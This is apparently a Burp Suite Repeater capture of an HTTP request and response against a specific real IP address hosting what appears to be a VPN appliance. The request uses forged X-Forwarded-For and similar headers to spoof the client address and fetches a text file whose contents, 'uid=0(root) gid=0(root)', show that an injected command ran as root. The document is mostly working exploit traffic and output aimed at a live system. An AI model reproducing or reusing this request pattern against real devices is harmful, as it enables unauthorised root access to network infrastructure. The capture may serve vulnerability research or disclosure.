 Go Cancel < > Target: https://222.222.99.216:9998 ?
Request
Raw Params Headers Hex
GET /view/vpn/autovpn/1.txt HTTP/1.1
Host: 222.222.99.216:9998
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101
Firefox/125.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=96b9113aa86fe2ff3a052a9850e56644
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "856800548"
Last-Modified: Tue, 30 Apr 2024 08:31:01 GMT
Content-Length: 24
Connection: close
Date: Tue, 30 Apr 2024 08:31:52 GMT
Server: lighttpd/1.4.35
uid=0(root) gid=0(root)